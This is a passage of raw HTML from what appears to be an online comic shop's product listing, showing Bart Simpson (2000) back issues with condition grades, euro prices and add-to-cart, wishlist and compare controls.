                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BS-2000-005FN"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32203/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32203">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32203,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32203","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32205"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-8-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32205">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/8/_/8_1_11.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;8&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-32205 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32205 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32205 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-8-6-0-fn.html">
                                Bart Simpson (2000) #   8 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32205" data-price-box="product-id-32205">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32205"                data-price-amount="2.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€2.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #   8 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32205/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32205">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32205,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32205","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_32204"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-8-8-0-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-32204">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/8/_/8_1_10.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;8&#x20;&#x28;8.0-VF&#x29;"/></span>
</span>
<style>.product-image-container-32204 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-32204 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-32204 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-8-8-0-vf.html">
                                Bart Simpson (2000) #   8 (8.0-VF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="32204" data-price-box="product-id-32204">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-32204"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BS-2000-008VF"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/32204/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="32204">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":32204,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"32204","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_190658"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-11-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-190658">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/1/11_90_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;11&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-190658 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-190658 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-190658 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-11-7-0-fvf.html">
                                Bart Simpson (2000) #  11 (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="190658" data-price-box="product-id-190658">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-190658"                data-price-amount="3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #  11 (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/190658/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="190658">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":190658,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"190658","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139795"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-12-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139795">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/2/12_52_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;12&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-139795 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139795 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139795 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-12-6-0-fn.html">
                                Bart Simpson (2000) #  12 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139795" data-price-box="product-id-139795">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139795"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #  12 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139795/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139795">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139795,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139795","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139797"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-13-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139797">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/3/13_34_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;13&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-139797 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139797 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139797 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-13-6-0-fn.html">
                                Bart Simpson (2000) #  13 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139797" data-price-box="product-id-139797">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139797"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #  13 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139797/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139797">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139797,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139797","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139801"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-15-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139801">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/5/15_29_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;15&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-139801 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139801 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139801 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-15-6-0-fn.html">
                                Bart Simpson (2000) #  15 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139801" data-price-box="product-id-139801">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139801"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #  15 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139801/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139801">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139801,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139801","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139803"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-15-7-0-fvf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139803">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/5/15_29_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;15&#x20;&#x28;7.0-FVF&#x29;"/></span>
</span>
<style>.product-image-container-139803 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139803 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139803 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-15-7-0-fvf.html">
                                Bart Simpson (2000) #  15 (7.0-FVF)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139803" data-price-box="product-id-139803">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139803"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #  15 (7.0-FVF)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139803/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139803">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":139803,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"139803","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_139805"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/bart-simpson-2000-16-6-0-fn.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-139805">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/1/6/16_19_58.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bart&#x20;Simpson&#x20;&#x28;2000&#x29;&#x20;&#x23;&#x20;&#x20;16&#x20;&#x28;6.0-FN&#x29;"/></span>
</span>
<style>.product-image-container-139805 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-139805 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-139805 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/bart-simpson-2000-16-6-0-fn.html">
                                Bart Simpson (2000) #  16 (6.0-FN)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="139805" data-price-box="product-id-139805">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-139805"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€3.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bart Simpson (2000) #  16 (6.0-FN)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2luZGVwZW5kZW50LXB1Ymxpc2hlcnMvYm9uZ28tY29taWNz/product/139805/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="139805">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="aEDGc2wHIVKNHOPb" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
